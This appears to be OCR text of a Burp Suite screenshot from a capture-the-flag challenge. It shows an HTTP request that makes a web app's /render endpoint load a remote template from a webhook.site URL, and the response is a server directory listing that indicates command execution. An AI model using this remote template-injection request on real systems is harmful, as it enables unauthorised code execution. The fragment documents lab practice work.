 Pretty Raw Hex \n
1 GET /render?use_remote=true&page=
https://webhook.site/53552c96-afb3-4165-b385-5cefc4b734fd HTTP/1.1
2 Host: 167.99.82.136:32666
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://167.99.82.136:32666/render?page=index.tpl
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user_ip=123.147.249.191
10 Connection: close
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Dec 2023 06:58:31 GMT
3 Content-Length: 37
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 main.go
8 renderquest
9 static
10 templates
11